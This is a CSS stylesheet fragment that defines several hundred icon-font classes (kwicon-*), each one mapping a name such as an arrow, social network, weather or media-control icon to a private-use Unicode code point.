.kwicon-quote:before { content: '\e9b4'; } /* '' */
.kwicon-code-1:before { content: '\e9b5'; } /* '' */
.kwicon-export-1:before { content: '\e9b6'; } /* '' */
.kwicon-pencil-1:before { content: '\e9b7'; } /* '' */
.kwicon-feather:before { content: '\e9b8'; } /* '' */
.kwicon-print-1:before { content: '\e9b9'; } /* '' */
.kwicon-retweet:before { content: '\e9ba'; } /* '' */
.kwicon-keyboard:before { content: '\e9bb'; } /* '' */
.kwicon-comment-1:before { content: '\e9bc'; } /* '' */
.kwicon-chat-1:before { content: '\e9bd'; } /* '' */
.kwicon-bell-1:before { content: '\e9be'; } /* '' */
.kwicon-attention-1:before { content: '\e9bf'; } /* '' */
.kwicon-alert:before { content: '\e9c0'; } /* '' */
.kwicon-vcard:before { content: '\e9c1'; } /* '' */
.kwicon-address:before { content: '\e9c2'; } /* '' */
.kwicon-location-1:before { content: '\e9c3'; } /* '' */
.kwicon-map:before { content: '\e9c4'; } /* '' */
.kwicon-direction-1:before { content: '\e9c5'; } /* '' */
.kwicon-compass-1:before { content: '\e9c6'; } /* '' */
.kwicon-cup:before { content: '\e9c7'; } /* '' */
.kwicon-trash-1:before { content: '\e9c8'; } /* '' */
.kwicon-doc-1:before { content: '\e9c9'; } /* '' */
.kwicon-docs-1:before { content: '\e9ca'; } /* '' */
.kwicon-doc-landscape:before { content: '\e9cb'; } /* '' */
.kwicon-doc-text-1:before { content: '\e9cc'; } /* '' */
.kwicon-doc-text-inv:before { content: '\e9cd'; } /* '' */
.kwicon-newspaper:before { content: '\e9ce'; } /* '' */
.kwicon-book-open:before { content: '\e9cf'; } /* '' */
.kwicon-book-1:before { content: '\e9d0'; } /* '' */
.kwicon-folder-1:before { content: '\e9d1'; } /* '' */
.kwicon-archive:before { content: '\e9d2'; } /* '' */
.kwicon-box-1:before { content: '\e9d3'; } /* '' */
.kwicon-rss-1:before { content: '\e9d4'; } /* '' */
.kwicon-phone-1:before { content: '\e9d5'; } /* '' */
.kwicon-cog-1:before { content: '\e9d6'; } /* '' */
.kwicon-tools:before { content: '\e9d7'; } /* '' */
.kwicon-share:before { content: '\e9d8'; } /* '' */
.kwicon-shareable:before { content: '\e9d9'; } /* '' */
.kwicon-basket-1:before { content: '\e9da'; } /* '' */
.kwicon-bag:before { content: '\e9db'; } /* '' */
.kwicon-calendar-1:before { content: '\e9dc'; } /* '' */
.kwicon-login-1:before { content: '\e9dd'; } /* '' */
.kwicon-logout-1:before { content: '\e9de'; } /* '' */
.kwicon-mic-1:before { content: '\e9df'; } /* '' */
.kwicon-mute-1:before { content: '\e9e0'; } /* '' */
.kwicon-sound:before { content: '\e9e1'; } /* '' */
.kwicon-volume:before { content: '\e9e2'; } /* '' */
.kwicon-clock-1:before { content: '\e9e3'; } /* '' */
.kwicon-hourglass:before { content: '\e9e4'; } /* '' */
.kwicon-lamp:before { content: '\e9e5'; } /* '' */
.kwicon-light-down:before { content: '\e9e6'; } /* '' */
.kwicon-light-up:before { content: '\e9e7'; } /* '' */
.kwicon-adjust:before { content: '\e9e8'; } /* '' */
.kwicon-block-1:before { content: '\e9e9'; } /* '' */
.kwicon-resize-full-1:before { content: '\e9ea'; } /* '' */
.kwicon-resize-small-1:before { content: '\e9eb'; } /* '' */
.kwicon-popup:before { content: '\e9ec'; } /* '' */
.kwicon-publish:before { content: '\e9ed'; } /* '' */
.kwicon-window:before { content: '\e9ee'; } /* '' */
.kwicon-arrow-combo:before { content: '\e9ef'; } /* '' */
.kwicon-down-circled-1:before { content: '\e9f0'; } /* '' */
.kwicon-left-circled-1:before { content: '\e9f1'; } /* '' */
.kwicon-right-circled-1:before { content: '\e9f2'; } /* '' */
.kwicon-up-circled-1:before { content: '\e9f3'; } /* '' */
.kwicon-down-open-1:before { content: '\e9f4'; } /* '' */
.kwicon-left-open-1:before { content: '\e9f5'; } /* '' */
.kwicon-right-open-1:before { content: '\e9f6'; } /* '' */
.kwicon-up-open-1:before { content: '\e9f7'; } /* '' */
.kwicon-down-open-mini:before { content: '\e9f8'; } /* '' */
.kwicon-left-open-mini:before { content: '\e9f9'; } /* '' */
.kwicon-right-open-mini:before { content: '\e9fa'; } /* '' */
.kwicon-up-open-mini:before { content: '\e9fb'; } /* '' */
.kwicon-down-open-big:before { content: '\e9fc'; } /* '' */
.kwicon-left-open-big:before { content: '\e9fd'; } /* '' */
.kwicon-right-open-big:before { content: '\e9fe'; } /* '' */
.kwicon-up-open-big:before { content: '\e9ff'; } /* '' */
.kwicon-down-1:before { content: '\ea00'; } /* '' */
.kwicon-left-1:before { content: '\ea01'; } /* '' */
.kwicon-right-1:before { content: '\ea02'; } /* '' */
.kwicon-up-1:before { content: '\ea03'; } /* '' */
.kwicon-down-dir-1:before { content: '\ea04'; } /* '' */
.kwicon-left-dir-1:before { content: '\ea05'; } /* '' */
.kwicon-right-dir-1:before { content: '\ea06'; } /* '' */
.kwicon-up-dir-1:before { content: '\ea07'; } /* '' */
.kwicon-down-bold:before { content: '\ea08'; } /* '' */
.kwicon-left-bold:before { content: '\ea09'; } /* '' */
.kwicon-right-bold:before { content: '\ea0a'; } /* '' */
.kwicon-up-bold:before { content: '\ea0b'; } /* '' */
.kwicon-down-thin:before { content: '\ea0c'; } /* '' */
.kwicon-left-thin:before { content: '\ea0d'; } /* '' */
.kwicon-right-thin:before { content: '\ea0e'; } /* '' */
.kwicon-up-thin:before { content: '\ea0f'; } /* '' */
.kwicon-ccw-1:before { content: '\ea10'; } /* '' */
.kwicon-cw-1:before { content: '\ea11'; } /* '' */
.kwicon-arrows-ccw:before { content: '\ea12'; } /* '' */
.kwicon-level-down-1:before { content: '\ea13'; } /* '' */
.kwicon-level-up-1:before { content: '\ea14'; } /* '' */
.kwicon-shuffle-1:before { content: '\ea15'; } /* '' */
.kwicon-loop:before { content: '\ea16'; } /* '' */
.kwicon-switch:before { content: '\ea17'; } /* '' */
.kwicon-play-1:before { content: '\ea18'; } /* '' */
.kwicon-stop-1:before { content: '\ea19'; } /* '' */
.kwicon-pause-1:before { content: '\ea1a'; } /* '' */
.kwicon-record:before { content: '\ea1b'; } /* '' */
.kwicon-to-end-1:before { content: '\ea1c'; } /* '' */
.kwicon-to-start-1:before { content: '\ea1d'; } /* '' */
.kwicon-fast-forward:before { content: '\ea1e'; } /* '' */
.kwicon-fast-backward:before { content: '\ea1f'; } /* '' */
.kwicon-progress-0:before { content: '\ea20'; } /* '' */
.kwicon-progress-1:before { content: '\ea21'; } /* '' */
.kwicon-progress-2:before { content: '\ea22'; } /* '' */
.kwicon-progress-3:before { content: '\ea23'; } /* '' */
.kwicon-target-1:before { content: '\ea24'; } /* '' */
.kwicon-palette:before { content: '\ea25'; } /* '' */
.kwicon-list-1:before { content: '\ea26'; } /* '' */
.kwicon-list-add:before { content: '\ea27'; } /* '' */
.kwicon-signal-1:before { content: '\ea28'; } /* '' */
.kwicon-trophy:before { content: '\ea29'; } /* '' */
.kwicon-battery:before { content: '\ea2a'; } /* '' */
.kwicon-back-in-time:before { content: '\ea2b'; } /* '' */
.kwicon-monitor:before { content: '\ea2c'; } /* '' */
.kwicon-mobile-1:before { content: '\ea2d'; } /* '' */
.kwicon-network:before { content: '\ea2e'; } /* '' */
.kwicon-cd:before { content: '\ea2f'; } /* '' */
.kwicon-inbox-1:before { content: '\ea30'; } /* '' */
.kwicon-install:before { content: '\ea31'; } /* '' */
.kwicon-globe-1:before { content: '\ea32'; } /* '' */
.kwicon-cloud-1:before { content: '\ea33'; } /* '' */
.kwicon-cloud-thunder:before { content: '\ea34'; } /* '' */
.kwicon-flash-1:before { content: '\ea35'; } /* '' */
.kwicon-moon-1:before { content: '\ea36'; } /* '' */
.kwicon-flight-1:before { content: '\ea37'; } /* '' */
.kwicon-paper-plane:before { content: '\ea38'; } /* '' */
.kwicon-leaf-1:before { content: '\ea39'; } /* '' */
.kwicon-lifebuoy:before { content: '\ea3a'; } /* '' */
.kwicon-mouse:before { content: '\ea3b'; } /* '' */
.kwicon-briefcase-1:before { content: '\ea3c'; } /* '' */
.kwicon-suitcase-1:before { content: '\ea3d'; } /* '' */
.kwicon-dot:before { content: '\ea3e'; } /* '' */
.kwicon-dot-2:before { content: '\ea3f'; } /* '' */
.kwicon-dot-3:before { content: '\ea40'; } /* '' */
.kwicon-brush:before { content: '\ea41'; } /* '' */
.kwicon-magnet-1:before { content: '\ea42'; } /* '' */
.kwicon-infinity:before { content: '\ea43'; } /* '' */
.kwicon-erase:before { content: '\ea44'; } /* '' */
.kwicon-chart-pie:before { content: '\ea45'; } /* '' */
.kwicon-chart-line:before { content: '\ea46'; } /* '' */
.kwicon-chart-bar-1:before { content: '\ea47'; } /* '' */
.kwicon-chart-area:before { content: '\ea48'; } /* '' */
.kwicon-tape:before { content: '\ea49'; } /* '' */
.kwicon-graduation-cap:before { content: '\ea4a'; } /* '' */
.kwicon-language:before { content: '\ea4b'; } /* '' */
.kwicon-ticket-1:before { content: '\ea4c'; } /* '' */
.kwicon-water:before { content: '\ea4d'; } /* '' */
.kwicon-droplet:before { content: '\ea4e'; } /* '' */
.kwicon-air:before { content: '\ea4f'; } /* '' */
.kwicon-credit-card-1:before { content: '\ea50'; } /* '' */
.kwicon-floppy-1:before { content: '\ea51'; } /* '' */
.kwicon-clipboard:before { content: '\ea52'; } /* '' */
.kwicon-megaphone-1:before { content: '\ea53'; } /* '' */
.kwicon-database:before { content: '\ea54'; } /* '' */
.kwicon-drive:before { content: '\ea55'; } /* '' */
.kwicon-bucket:before { content: '\ea56'; } /* '' */
.kwicon-thermometer:before { content: '\ea57'; } /* '' */
.kwicon-key-1:before { content: '\ea58'; } /* '' */
.kwicon-flow-cascade:before { content: '\ea59'; } /* '' */
.kwicon-flow-branch:before { content: '\ea5a'; } /* '' */
.kwicon-flow-tree:before { content: '\ea5b'; } /* '' */
.kwicon-flow-line:before { content: '\ea5c'; } /* '' */
.kwicon-flow-parallel:before { content: '\ea5d'; } /* '' */
.kwicon-rocket-1:before { content: '\ea5e'; } /* '' */
.kwicon-gauge-1:before { content: '\ea5f'; } /* '' */
.kwicon-traffic-cone:before { content: '\ea60'; } /* '' */
.kwicon-cc:before { content: '\ea61'; } /* '' */
.kwicon-cc-by:before { content: '\ea62'; } /* '' */
.kwicon-cc-nc:before { content: '\ea63'; } /* '' */
.kwicon-cc-nc-eu:before { content: '\ea64'; } /* '' */
.kwicon-cc-nc-jp:before { content: '\ea65'; } /* '' */
.kwicon-cc-sa:before { content: '\ea66'; } /* '' */
.kwicon-cc-nd:before { content: '\ea67'; } /* '' */
.kwicon-cc-pd:before { content: '\ea68'; } /* '' */
.kwicon-cc-zero:before { content: '\ea69'; } /* '' */
.kwicon-cc-share:before { content: '\ea6a'; } /* '' */
.kwicon-cc-remix:before { content: '\ea6b'; } /* '' */
.kwicon-github-1:before { content: '\ea6c'; } /* '' */
.kwicon-github-circled-1:before { content: '\ea6d'; } /* '' */
.kwicon-flickr-1:before { content: '\ea6e'; } /* '' */
.kwicon-flickr-circled:before { content: '\ea6f'; } /* '' */
.kwicon-vimeo:before { content: '\ea70'; } /* '' */
.kwicon-vimeo-circled:before { content: '\ea71'; } /* '' */
.kwicon-twitter-1:before { content: '\ea72'; } /* '' */
.kwicon-twitter-circled:before { content: '\ea73'; } /* '' */
.kwicon-facebook-1:before { content: '\ea74'; } /* '' */
.kwicon-facebook-circled:before { content: '\ea75'; } /* '' */
.kwicon-facebook-squared-1:before { content: '\ea76'; } /* '' */
.kwicon-gplus-1:before { content: '\ea77'; } /* '' */
.kwicon-gplus-circled:before { content: '\ea78'; } /* '' */
.kwicon-pinterest:before { content: '\ea79'; } /* '' */
.kwicon-pinterest-circled-1:before { content: '\ea7a'; } /* '' */
.kwicon-tumblr-1:before { content: '\ea7b'; } /* '' */
.kwicon-tumblr-circled:before { content: '\ea7c'; } /* '' */
.kwicon-linkedin-1:before { content: '\ea7d'; } /* '' */
.kwicon-linkedin-circled:before { content: '\ea7e'; } /* '' */
.kwicon-dribbble-1:before { content: '\ea7f'; } /* '' */
.kwicon-dribbble-circled:before { content: '\ea80'; } /* '' */
.kwicon-stumbleupon:before { content: '\ea81'; } /* '' */
.kwicon-stumbleupon-circled:before { content: '\ea82'; } /* '' */
.kwicon-lastfm:before { content: '\ea83'; } /* '' */
.kwicon-lastfm-circled:before { content: '\ea84'; } /* '' */
.kwicon-rdio:before { content: '\ea85'; } /* '' */
.kwicon-rdio-circled:before { content: '\ea86'; } /* '' */
.kwicon-spotify:before { content: '\ea87'; } /* '' */
.kwicon-spotify-circled:before { content: '\ea88'; } /* '' */
.kwicon-qq:before { content: '\ea89'; } /* '' */
.kwicon-instagram:before { content: '\ea8a'; } /* '' */
.kwicon-dropbox-1:before { content: '\ea8b'; } /* '' */
.kwicon-evernote:before { content: '\ea8c'; } /* '' */
.kwicon-flattr:before { content: '\ea8d'; } /* '' */
.kwicon-skype-1:before { content: '\ea8e'; } /* '' */
.kwicon-skype-circled:before { content: '\ea8f'; } /* '' */
.kwicon-renren-1:before { content: '\ea90'; } /* '' */
.kwicon-sina-weibo:before { content: '\ea91'; } /* '' */
.kwicon-paypal:before { content: '\ea92'; } /* '' */
.kwicon-picasa:before { content: '\ea93'; } /* '' */
.kwicon-soundcloud:before { content: '\ea94'; } /* '' */
.kwicon-mixi:before { content: '\ea95'; } /* '' */
.kwicon-behance:before { content: '\ea96'; } /* '' */
.kwicon-google-circles:before { content: '\ea97'; } /* '' */
.kwicon-vkontakte-1:before { content: '\ea98'; } /* '' */
.kwicon-smashing:before { content: '\ea99'; } /* '' */
.kwicon-sweden:before { content: '\ea9a'; } /* '' */
.kwicon-db-shape:before { content: '\ea9b'; } /* '' */
.kwicon-logo-db:before { content: '\ea9c'; } /* '' */
.kwicon-music-outline:before { content: '\ea9d'; } /* '' */
.kwicon-music-2:before { content: '\ea9e'; } /* '' */
.kwicon-search-outline:before { content: '\ea9f'; } /* '' */
.kwicon-search:before { content: '\eaa0'; } /* '' */
.kwicon-mail-2:before { content: '\eaa1'; } /* '' */
.kwicon-heart-2:before { content: '\eaa2'; } /* '' */
.kwicon-heart-filled:before { content: '\eaa3'; } /* '' */
.kwicon-star-1:before { content: '\eaa4'; } /* '' */
.kwicon-star-filled:before { content: '\eaa5'; } /* '' */
.kwicon-user-outline:before { content: '\eaa6'; } /* '' */
.kwicon-user-1:before { content: '\eaa7'; } /* '' */
.kwicon-users-outline:before { content: '\eaa8'; } /* '' */
.kwicon-users-2:before { content: '\eaa9'; } /* '' */
.kwicon-user-add-outline:before { content: '\eaaa'; } /* '' */
.kwicon-user-add-1:before { content: '\eaab'; } /* '' */
.kwicon-user-delete-outline:before { content: '\eaac'; } /* '' */
.kwicon-user-delete:before { content: '\eaad'; } /* '' */
.kwicon-video-2:before { content: '\eaae'; } /* '' */
.kwicon-videocam-outline:before { content: '\eaaf'; } /* '' */
.kwicon-videocam-1:before { content: '\eab0'; } /* '' */
.kwicon-picture-outline:before { content: '\eab1'; } /* '' */
.kwicon-picture-2:before { content: '\eab2'; } /* '' */
.kwicon-camera-outline:before { content: '\eab3'; } /* '' */
.kwicon-camera-2:before { content: '\eab4'; } /* '' */
.kwicon-th-outline:before { content: '\eab5'; } /* '' */
.kwicon-th-1:before { content: '\eab6'; } /* '' */
.kwicon-th-large-outline:before { content: '\eab7'; } /* '' */
.kwicon-th-large-1:before { content: '\eab8'; } /* '' */
.kwicon-th-list-outline:before { content: '\eab9'; } /* '' */
.kwicon-th-list-1:before { content: '\eaba'; } /* '' */
.kwicon-ok-outline:before { content: '\eabb'; } /* '' */
.kwicon-ok-1:before { content: '\eabc'; } /* '' */
.kwicon-cancel-outline:before { content: '\eabd'; } /* '' */
.kwicon-cancel-1:before { content: '\eabe'; } /* '' */
.kwicon-cancel-alt:before { content: '\eabf'; } /* '' */
.kwicon-cancel-alt-filled:before { content: '\eac0'; } /* '' */
.kwicon-cancel-circled-outline:before { content: '\eac1'; } /* '' */
.kwicon-cancel-circled-2:before { content: '\eac2'; } /* '' */
.kwicon-plus-outline:before { content: '\eac3'; } /* '' */
.kwicon-plus-1:before { content: '\eac4'; } /* '' */
.kwicon-minus-outline:before { content: '\eac5'; } /* '' */
.kwicon-minus-2:before { content: '\eac6'; } /* '' */
.kwicon-divide-outline:before { content: '\eac7'; } /* '' */
.kwicon-divide:before { content: '\eac8'; } /* '' */
.kwicon-eq-outline:before { content: '\eac9'; } /* '' */
.kwicon-eq:before { content: '\eaca'; } /* '' */
.kwicon-info-outline:before { content: '\eacb'; } /* '' */
.kwicon-info-2:before { content: '\eacc'; } /* '' */
.kwicon-home-outline:before { content: '\eacd'; } /* '' */
.kwicon-home-2:before { content: '\eace'; } /* '' */
.kwicon-link-outline:before { content: '\eacf'; } /* '' */
.kwicon-link-2:before { content: '\ead0'; } /* '' */
.kwicon-attach-outline:before { content: '\ead1'; } /* '' */
.kwicon-attach-2:before { content: '\ead2'; } /* '' */
.kwicon-lock-2:before { content: '\ead3'; } /* '' */
.kwicon-lock-filled:before { content: '\ead4'; } /* '' */
.kwicon-lock-open-2:before { content: '\ead5'; } /* '' */
.kwicon-lock-open-filled:before { content: '\ead6'; } /* '' */
.kwicon-pin-outline:before { content: '\ead7'; } /* '' */
.kwicon-pin-1:before { content: '\ead8'; } /* '' */
.kwicon-eye-outline:before { content: '\ead9'; } /* '' */
.kwicon-eye-2:before { content: '\eada'; } /* '' */
.kwicon-tag-2:before { content: '\eadb'; } /* '' */
.kwicon-tags-1:before { content: '\eadc'; } /* '' */
.kwicon-bookmark-2:before { content: '\eadd'; } /* '' */
.kwicon-flag-2:before { content: '\eade'; } /* '' */
.kwicon-flag-filled:before { content: '\eadf'; } /* '' */
.kwicon-thumbs-up-2:before { content: '\eae0'; } /* '' */
.kwicon-thumbs-down-2:before { content: '\eae1'; } /* '' */
.kwicon-download-outline:before { content: '\eae2'; } /* '' */
.kwicon-download-2:before { content: '\eae3'; } /* '' */
.kwicon-upload-outline:before { content: '\eae4'; } /* '' */
.kwicon-upload-2:before { content: '\eae5'; } /* '' */
.kwicon-upload-cloud-outline:before { content: '\eae6'; } /* '' */
.kwicon-upload-cloud-2:before { content: '\eae7'; } /* '' */
.kwicon-reply-outline:before { content: '\eae8'; } /* '' */
.kwicon-reply-2:before { content: '\eae9'; } /* '' */
.kwicon-forward-outline:before { content: '\eaea'; } /* '' */
.kwicon-forward-2:before { content: '\eaeb'; } /* '' */
.kwicon-code-outline:before { content: '\eaec'; } /* '' */
.kwicon-code-2:before { content: '\eaed'; } /* '' */
.kwicon-export-outline:before { content: '\eaee'; } /* '' */
.kwicon-export-2:before { content: '\eaef'; } /* '' */
.kwicon-pencil-2:before { content: '\eaf0'; } /* '' */
.kwicon-pen:before { content: '\eaf1'; } /* '' */
.kwicon-feather-1:before { content: '\eaf2'; } /* '' */
.kwicon-edit-1:before { content: '\eaf3'; } /* '' */
.kwicon-print-2:before { content: '\eaf4'; } /* '' */
.kwicon-comment-2:before { content: '\eaf5'; } /* '' */
.kwicon-chat-2:before { content: '\eaf6'; } /* '' */
.kwicon-chat-alt:before { content: '\eaf7'; } /* '' */
.kwicon-bell-2:before { content: '\eaf8'; } /* '' */
.kwicon-attention-2:before { content: '\eaf9'; } /* '' */
.kwicon-attention-filled:before { content: '\eafa'; } /* '' */
.kwicon-warning-empty:before { content: '\eafb'; } /* '' */
.kwicon-warning:before { content: '\eafc'; } /* '' */
.kwicon-contacts:before { content: '\eafd'; } /* '' */
.kwicon-vcard-1:before { content: '\eafe'; } /* '' */
.kwicon-address-1:before { content: '\eaff'; } /* '' */
.kwicon-location-outline:before { content: '\eb00'; } /* '' */
.kwicon-location-2:before { content: '\eb01'; } /* '' */
.kwicon-map-1:before { content: '\eb02'; } /* '' */
.kwicon-direction-outline:before { content: '\eb03'; } /* '' */
.kwicon-direction-2:before { content: '\eb04'; } /* '' */
.kwicon-compass-2:before { content: '\eb05'; } /* '' */
.kwicon-trash-2:before { content: '\eb06'; } /* '' */
.kwicon-doc-2:before { content: '\eb07'; } /* '' */
.kwicon-doc-text-2:before { content: '\eb08'; } /* '' */
.kwicon-doc-add:before { content: '\eb09'; } /* '' */
.kwicon-doc-remove:before { content: '\eb0a'; } /* '' */
.kwicon-news:before { content: '\eb0b'; } /* '' */
.kwicon-folder-2:before { content: '\eb0c'; } /* '' */
.kwicon-folder-add:before { content: '\eb0d'; } /* '' */
.kwicon-folder-delete:before { content: '\eb0e'; } /* '' */
.kwicon-archive-1:before { content: '\eb0f'; } /* '' */
.kwicon-box-2:before { content: '\eb10'; } /* '' */
.kwicon-rss-outline:before { content: '\eb11'; } /* '' */
.kwicon-rss-2:before { content: '\eb12'; } /* '' */
.kwicon-phone-outline:before { content: '\eb13'; } /* '' */
.kwicon-phone-2:before { content: '\eb14'; } /* '' */
.kwicon-menu-outline:before { content: '\eb15'; } /* '' */
.kwicon-menu-2:before { content: '\eb16'; } /* '' */
.kwicon-cog-outline:before { content: '\eb17'; } /* '' */
.kwicon-cog-2:before { content: '\eb18'; } /* '' */
.kwicon-wrench-outline:before { content: '\eb19'; } /* '' */
.kwicon-wrench-1:before { content: '\eb1a'; } /* '' */
.kwicon-basket-2:before { content: '\eb1b'; } /* '' */
.kwicon-calendar-outlilne:before { content: '\eb1c'; } /* '' */
.kwicon-calendar-2:before { content: '\eb1d'; } /* '' */
.kwicon-mic-outline:before { content: '\eb1e'; } /* '' */
.kwicon-mic-2:before { content: '\eb1f'; } /* '' */
.kwicon-volume-off-1:before { content: '\eb20'; } /* '' */
.kwicon-volume-low:before { content: '\eb21'; } /* '' */
.kwicon-volume-middle:before { content: '\eb22'; } /* '' */
.kwicon-volume-high:before { content: '\eb23'; } /* '' */
.kwicon-headphones-1:before { content: '\eb24'; } /* '' */
.kwicon-clock-2:before { content: '\eb25'; } /* '' */
.kwicon-wristwatch:before { content: '\eb26'; } /* '' */
.kwicon-stopwatch:before { content: '\eb27'; } /* '' */
.kwicon-lightbulb-1:before { content: '\eb28'; } /* '' */
.kwicon-block-outline:before { content: '\eb29'; } /* '' */
.kwicon-block-2:before { content: '\eb2a'; } /* '' */
.kwicon-resize-full-outline:before { content: '\eb2b'; } /* '' */
.kwicon-resize-full-2:before { content: '\eb2c'; } /* '' */
.kwicon-resize-normal-outline:before { content: '\eb2d'; } /* '' */
.kwicon-resize-normal:before { content: '\eb2e'; } /* '' */
.kwicon-move-outline:before { content: '\eb2f'; } /* '' */
.kwicon-move-1:before { content: '\eb30'; } /* '' */
.kwicon-popup-1:before { content: '\eb31'; } /* '' */
.kwicon-zoom-in-outline:before { content: '\eb32'; } /* '' */
.kwicon-zoom-in-1:before { content: '\eb33'; } /* '' */
.kwicon-zoom-out-outline:before { content: '\eb34'; } /* '' */
.kwicon-zoom-out-1:before { content: '\eb35'; } /* '' */
.kwicon-popup-2:before { content: '\eb36'; } /* '' */
.kwicon-left-open-outline:before { content: '\eb37'; } /* '' */
.kwicon-left-open-2:before { content: '\eb38'; } /* '' */
.kwicon-right-open-outline:before { content: '\eb39'; } /* '' */
.kwicon-right-open-2:before { content: '\eb3a'; } /* '' */
.kwicon-down-2:before { content: '\eb3b'; } /* '' */
.kwicon-left-2:before { content: '\eb3c'; } /* '' */
.kwicon-right-2:before { content: '\eb3d'; } /* '' */
.kwicon-up-2:before { content: '\eb3e'; } /* '' */
.kwicon-down-outline:before { content: '\eb3f'; } /* '' */
.kwicon-left-outline:before { content: '\eb40'; } /* '' */
.kwicon-right-outline:before { content: '\eb41'; } /* '' */
.kwicon-up-outline:before { content: '\eb42'; } /* '' */
.kwicon-down-small:before { content: '\eb43'; } /* '' */
.kwicon-left-small:before { content: '\eb44'; } /* '' */
.kwicon-right-small:before { content: '\eb45'; } /* '' */
.kwicon-up-small:before { content: '\eb46'; } /* '' */
.kwicon-cw-outline:before { content: '\eb47'; } /* '' */
.kwicon-cw-2:before { content: '\eb48'; } /* '' */
.kwicon-arrows-cw-outline:before { content: '\eb49'; } /* '' */
.kwicon-arrows-cw-1:before { content: '\eb4a'; } /* '' */
.kwicon-loop-outline:before { content: '\eb4b'; } /* '' */
.kwicon-loop-1:before { content: '\eb4c'; } /* '' */
.kwicon-loop-alt-outline:before { content: '\eb4d'; } /* '' */
.kwicon-loop-alt:before { content: '\eb4e'; } /* '' */
.kwicon-shuffle-2:before { content: '\eb4f'; } /* '' */
.kwicon-play-outline:before { content: '\eb50'; } /* '' */
.kwicon-play-2:before { content: '\eb51'; } /* '' */
.kwicon-stop-outline:before { content: '\eb52'; } /* '' */
.kwicon-stop-2:before { content: '\eb53'; } /* '' */
.kwicon-pause-outline:before { content: '\eb54'; } /* '' */
.kwicon-pause-2:before { content: '\eb55'; } /* '' */
.kwicon-fast-fw-outline:before { content: '\eb56'; } /* '' */
.kwicon-fast-fw-1:before { content: '\eb57'; } /* '' */
.kwicon-rewind-outline:before { content: '\eb58'; } /* '' */
.kwicon-rewind:before { content: '\eb59'; } /* '' */
.kwicon-record-outline:before { content: '\eb5a'; } /* '' */
.kwicon-record-1:before { content: '\eb5b'; } /* '' */
.kwicon-eject-outline:before { content: '\eb5c'; } /* '' */
.kwicon-eject-1:before { content: '\eb5d'; } /* '' */
.kwicon-eject-alt-outline:before { content: '\eb5e'; } /* '' */
.kwicon-eject-alt:before { content: '\eb5f'; } /* '' */
.kwicon-bat1:before { content: '\eb60'; } /* '' */
.kwicon-bat2:before { content: '\eb61'; } /* '' */
.kwicon-bat3:before { content: '\eb62'; } /* '' */
.kwicon-bat4:before { content: '\eb63'; } /* '' */
.kwicon-bat-charge:before { content: '\eb64'; } /* '' */
.kwicon-plug:before { content: '\eb65'; } /* '' */
.kwicon-target-outline:before { content: '\eb66'; } /* '' */
.kwicon-target-2:before { content: '\eb67'; } /* '' */
.kwicon-wifi-outline:before { content: '\eb68'; } /* '' */
.kwicon-wifi:before { content: '\eb69'; } /* '' */
.kwicon-desktop-1:before { content: '\eb6a'; } /* '' */
.kwicon-laptop-1:before { content: '\eb6b'; } /* '' */
.kwicon-tablet-1:before { content: '\eb6c'; } /* '' */
.kwicon-mobile-2:before { content: '\eb6d'; } /* '' */
.kwicon-contrast:before { content: '\eb6e'; } /* '' */
.kwicon-globe-outline:before { content: '\eb6f'; } /* '' */
.kwicon-globe-2:before { content: '\eb70'; } /* '' */
.kwicon-globe-alt-outline:before { content: '\eb71'; } /* '' */
.kwicon-globe-alt:before { content: '\eb72'; } /* '' */
.kwicon-sun-1:before { content: '\eb73'; } /* '' */
.kwicon-sun-filled:before { content: '\eb74'; } /* '' */
.kwicon-cloud-2:before { content: '\eb75'; } /* '' */
.kwicon-flash-outline:before { content: '\eb76'; } /* '' */
.kwicon-flash-2:before { content: '\eb77'; } /* '' */
.kwicon-moon-2:before { content: '\eb78'; } /* '' */
.kwicon-waves-outline:before { content: '\eb79'; } /* '' */
.kwicon-waves:before { content: '\eb7a'; } /* '' */
.kwicon-rain:before { content: '\eb7b'; } /* '' */
.kwicon-cloud-sun:before { content: '\eb7c'; } /* '' */
.kwicon-drizzle:before { content: '\eb7d'; } /* '' */
.kwicon-snow:before { content: '\eb7e'; } /* '' */
.kwicon-cloud-flash:before { content: '\eb7f'; } /* '' */
.kwicon-cloud-wind:before { content: '\eb80'; } /* '' */
.kwicon-wind:before { content: '\eb81'; } /* '' */
.kwicon-plane-outline:before { content: '\eb82'; } /* '' */
.kwicon-plane:before { content: '\eb83'; } /* '' */
.kwicon-leaf-2:before { content: '\eb84'; } /* '' */
.kwicon-lifebuoy-1:before { content: '\eb85'; } /* '' */
.kwicon-briefcase-2:before { content: '\eb86'; } /* '' */
.kwicon-brush-1:before { content: '\eb87'; } /* '' */
.kwicon-pipette:before { content: '\eb88'; } /* '' */
.kwicon-power-outline:before { content: '\eb89'; } /* '' */
.kwicon-power:before { content: '\eb8a'; } /* '' */
.kwicon-check-outline:before { content: '\eb8b'; } /* '' */
.kwicon-check-2:before { content: '\eb8c'; } /* '' */
.kwicon-gift-1:before { content: '\eb8d'; } /* '' */
.kwicon-temperatire:before { content: '\eb8e'; } /* '' */
.kwicon-chart-outline:before { content: '\eb8f'; } /* '' */
.kwicon-chart:before { content: '\eb90'; } /* '' */
.kwicon-chart-alt-outline:before { content: '\eb91'; } /* '' */
.kwicon-chart-alt:before { content: '\eb92'; } /* '' */
.kwicon-chart-bar-outline:before { content: '\eb93'; } /* '' */
.kwicon-chart-bar-2:before { content: '\eb94'; } /* '' */
.kwicon-chart-pie-outline:before { content: '\eb95'; } /* '' */
.kwicon-chart-pie-1:before { content: '\eb96'; } /* '' */
.kwicon-ticket-2:before { content: '\eb97'; } /* '' */
.kwicon-credit-card-2:before { content: '\eb98'; } /* '' */
.kwicon-clipboard-1:before { content: '\eb99'; } /* '' */
.kwicon-database-1:before { content: '\eb9a'; } /* '' */
.kwicon-key-outline:before { content: '\eb9b'; } /* '' */
.kwicon-key-2:before { content: '\eb9c'; } /* '' */
.kwicon-flow-split:before { content: '\eb9d'; } /* '' */
.kwicon-flow-merge:before { content: '\eb9e'; } /* '' */
.kwicon-flow-parallel-1:before { content: '\eb9f'; } /* '' */
.kwicon-flow-cross:before { content: '\eba0'; } /* '' */
.kwicon-certificate-outline:before { content: '\eba1'; } /* '' */
.kwicon-certificate-1:before { content: '\eba2'; } /* '' */
.kwicon-scissors-outline:before { content: '\eba3'; } /* '' */
.kwicon-scissors-1:before { content: '\eba4'; } /* '' */
.kwicon-flask:before { content: '\eba5'; } /* '' */
.kwicon-wine:before { content: '\eba6'; } /* '' */
.kwicon-coffee-1:before { content: '\eba7'; } /* '' */
.kwicon-beer-1:before { content: '\eba8'; } /* '' */
.kwicon-anchor-outline:before { content: '\eba9'; } /* '' */
